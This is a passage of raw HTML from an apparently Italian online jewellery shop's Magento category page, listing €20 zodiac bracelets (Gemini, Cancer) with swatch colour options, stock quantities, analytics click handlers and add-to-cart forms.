            "[data-role=swatch-option-3838]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"1996","label":"Intense_Red","products":["3833"]},{"id":"2022","label":"Camel","products":["3835"]},{"id":"2025","label":"Navy_Blue","products":["3834"]},{"id":"2277","label":"Gold_Lurex","products":["3836"]},{"id":"2287","label":"Silver_Lurex","products":["3837"]},{"id":"2366","label":"Black","products":["3846"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3835":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3834":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3836":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3837":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3846":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3833":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3838","chooseText":"Choose an Option...","images":[],"index":{"3835":{"144":"2022"},"3834":{"144":"2025"},"3836":{"144":"2277"},"3837":{"144":"2287"},"3846":{"144":"2366"},"3833":{"144":"1996"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.234"},"3835":{"sku_value":"A10.234 70145","is_in_stock":true,"qty":29},"3834":{"sku_value":"A10.234 3357","is_in_stock":true,"qty":98},"3836":{"sku_value":"A10.234 G834","is_in_stock":true,"qty":99},"3837":{"sku_value":"A10.234 S950","is_in_stock":true,"qty":97},"3846":{"sku_value":"A10.234 NERO","is_in_stock":true,"qty":93},"3833":{"sku_value":"A10.234 70030","is_in_stock":false,"qty":0}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3835":"A10.234 70145","3834":"A10.234 3357","3836":"A10.234 G834","3837":"A10.234 S950","3846":"A10.234 NERO","3833":"A10.234 70030"}},
                    "jsonSwatchConfig": {"144":{"1996":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_r_ariete_70030_rosso_cupo_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_r_ariete_70030_rosso_cupo_1.jpg","label":"Intense_Red"},"2022":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_r_ariete_70145_chanel_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_r_ariete_70145_chanel_1.jpg","label":"Camel"},"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_r_ariete_3357_blunavy_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_r_ariete_3357_blunavy_1.jpg","label":"Navy_Blue"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_r_ariete_g834_gold_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_r_ariete_g834_gold_1.jpg","label":"Gold_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_r_ariete_s950_silver_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_r_ariete_s950_silver_1.jpg","label":"Silver_Lurex"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/a\/_\/a_r_ariete_nero_1.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/a\/_\/a_r_ariete_nero_1.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3838]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.234" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3838/" method="post">
                                            <input type="hidden" name="product" value="3838">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3838,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3838","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Gemini Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Gemini Bracelet&quot;,&quot;id&quot;:&quot;3853&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:8}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-gemelli.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-gemelli.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3853">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/g/_/g_e_gemelli_s950_silver_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="zodiac-gemini-bracelet-silver-lurex"/></span>
</span>
<style>.product-image-container-3853 {
    width: 280px;
}
.product-image-container-3853 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Gemini Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Gemini Bracelet&quot;,&quot;id&quot;:&quot;3853&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:8}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-gemelli.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-gemelli.html">
                                Gemini Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3853" data-price-box="product-id-3853"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3853"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3853"
         data-role="swatch-option-3853"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3853]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2025","label":"Navy_Blue","products":["3848"]},{"id":"2041","label":"Methylene","products":["3847"]},{"id":"2277","label":"Gold_Lurex","products":["3849"]},{"id":"2287","label":"Silver_Lurex","products":["3851"]},{"id":"2288","label":"Snow_Lurex","products":["3850"]},{"id":"2366","label":"Black","products":["3852"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3848":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3847":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3849":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3851":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3850":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3852":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3853","chooseText":"Choose an Option...","images":[],"index":{"3848":{"144":"2025"},"3847":{"144":"2041"},"3849":{"144":"2277"},"3851":{"144":"2287"},"3850":{"144":"2288"},"3852":{"144":"2366"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.236"},"3848":{"sku_value":"A10.236 3357","is_in_stock":true,"qty":90},"3847":{"sku_value":"A10.236 71090","is_in_stock":true,"qty":53},"3849":{"sku_value":"A10.236 G834","is_in_stock":true,"qty":93},"3851":{"sku_value":"A10.236 S950","is_in_stock":true,"qty":89},"3850":{"sku_value":"A10.236 I859","is_in_stock":true,"qty":100},"3852":{"sku_value":"A10.236 nero","is_in_stock":true,"qty":98}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3848":"A10.236 3357","3847":"A10.236 71090","3849":"A10.236 G834","3851":"A10.236 S950","3850":"A10.236 I859","3852":"A10.236 nero"}},
                    "jsonSwatchConfig": {"144":{"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/g\/_\/g_e_gemelli_3357_blunavy.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/g\/_\/g_e_gemelli_3357_blunavy.jpg","label":"Navy_Blue"},"2041":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/g\/_\/g_e_gemelli_71090_metilene.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/g\/_\/g_e_gemelli_71090_metilene.jpg","label":"Methylene"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/g\/_\/g_e_gemelli_g834_gold.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/g\/_\/g_e_gemelli_g834_gold.jpg","label":"Gold_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/g\/_\/g_e_gemelli_s950_silver.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/g\/_\/g_e_gemelli_s950_silver.jpg","label":"Silver_Lurex"},"2288":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/g\/_\/g_e_gemelli_i859_snow.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/g\/_\/g_e_gemelli_i859_snow.jpg","label":"Snow_Lurex"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/g\/_\/g_e_gemelli_nero.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/g\/_\/g_e_gemelli_nero.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3853]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.236" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3853/" method="post">
                                            <input type="hidden" name="product" value="3853">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/wishlist\/index\/add\/","data":{"product":3853,"uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.crucianic.com\/en_EN\/catalog\/product_compare\/add\/","data":{"product":"3853","uenc":"aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw,,"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Cancer Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Cancer Bracelet&quot;,&quot;id&quot;:&quot;3860&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:9}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-cancro.html';return false; }});"                            href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-cancro.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-3860">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.crucianic.com/media/catalog/product/cache/f26e4da866383f9b317be7dbb0e1d2c3/c/_/c_a_cancro_71090_metilene_1.jpg"
            loading="lazy"
            width="280"
            height="420"
            alt="zodiac-cancer-bracelet-methylene"/></span>
</span>
<style>.product-image-container-3860 {
    width: 280px;
}
.product-image-container-3860 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a
                                onclick="window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;productClick&quot;,&quot;eventLabel&quot;:&quot;Cancer Bracelet&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;Bracelets\/Heritage&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Cancer Bracelet&quot;,&quot;id&quot;:&quot;3860&quot;,&quot;price&quot;:&quot;20.00&quot;,&quot;category&quot;:&quot;Default Category&quot;,&quot;position&quot;:9}]}}, 'eventCallback': function() { document.location = 'https://www.crucianic.com/en_EN/braccialetto-zodiaco-cancro.html';return false; }});"                                class="product-item-link"
                                href="https://www.crucianic.com/en_EN/braccialetto-zodiaco-cancro.html">
                                Cancer Bracelet                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3860" data-price-box="product-id-3860"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-3860"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€20.00</span></span>
        </span>
</span>


</div>                        <script>
    require([
        'jquery'
    ], function ($) {
        window.amasty_conf_config = {"share":{"enable":"0","title":"Share","link":"COPY"},"display":{"option_label":false}};
    });
</script>
                <div class="swatch-opt-3860"
         data-role="swatch-option-3860"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-3860]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 6,
                    "jsonConfig": {"attributes":{"144":{"id":"144","code":"color","label":"Color","options":[{"id":"2025","label":"Navy_Blue","products":["3855"]},{"id":"2041","label":"Methylene","products":["3854"]},{"id":"2277","label":"Gold_Lurex","products":["3856"]},{"id":"2287","label":"Silver_Lurex","products":["3858"]},{"id":"2288","label":"Snow_Lurex","products":["3857"]},{"id":"2366","label":"Black","products":["3859"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"3855":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3854":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3856":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3858":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3857":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}},"3859":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}},"productId":"3860","chooseText":"Choose an Option...","images":[],"index":{"3855":{"144":"2025"},"3854":{"144":"2041"},"3856":{"144":"2277"},"3858":{"144":"2287"},"3857":{"144":"2288"},"3859":{"144":"2366"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"change_mouseover":"1","selected_option_attribute_class":"data-option-selected","show_out_of_stock":false,"product_information":{"default":{"sku_value":"A10.237"},"3855":{"sku_value":"A10.237 3357","is_in_stock":true,"qty":95},"3854":{"sku_value":"A10.237 71090","is_in_stock":true,"qty":30},"3856":{"sku_value":"A10.237 G834","is_in_stock":true,"qty":91},"3858":{"sku_value":"A10.237 S950","is_in_stock":true,"qty":95},"3857":{"sku_value":"A10.237 I859","is_in_stock":true,"qty":99},"3859":{"sku_value":"A10.237 Nero","is_in_stock":true,"qty":93}},"preselected":false,"channel":"website","salesChannelCode":"en_base","sku":{"3855":"A10.237 3357","3854":"A10.237 71090","3856":"A10.237 G834","3858":"A10.237 S950","3857":"A10.237 I859","3859":"A10.237 Nero"}},
                    "jsonSwatchConfig": {"144":{"2025":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cancro_3357_blunavy.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cancro_3357_blunavy.jpg","label":"Navy_Blue"},"2041":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cancro_71090_metilene.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cancro_71090_metilene.jpg","label":"Methylene"},"2277":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cancro_g834_gold.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cancro_g834_gold.jpg","label":"Gold_Lurex"},"2287":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cancro_s950_silver.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cancro_s950_silver.jpg","label":"Silver_Lurex"},"2288":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cancro_i859_snow.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cancro_i859_snow.jpg","label":"Snow_Lurex"},"2366":{"type":2,"value":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/e4368c5589bdd8deedbadb3234418597\/c\/_\/c_a_cancro_nero.jpg","thumb":"https:\/\/www.crucianic.com\/media\/catalog\/product\/cache\/a20d312ceb0b5fa640984a52c010b769\/c\/_\/c_a_cancro_nero.jpg","label":"Black"},"additional_data":"{\"swatch_input_type\":\"visual\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":\"1\"}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.crucianic.com\u002Fen_EN\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-3860]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":16.393441622951},"oldPrice":{"amount":20},"basePrice":{"amount":16.393441622951},"finalPrice":{"amount":20}}                    }
                }
            }
        }
    </script>

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="A10.237" action="https://www.crucianic.com/en_EN/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuY3J1Y2lhbmljLmNvbS9lbl9FTi9icmFjZWxldHMvdmludGFnZS5odG1sP3A9Mw%2C%2C/product/3860/" method="post">
                                            <input type="hidden" name="product" value="3860">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="DyJVsQH6i0r1XpfK" />                                            <button type="submit"
                                                    title="Add to Cart"
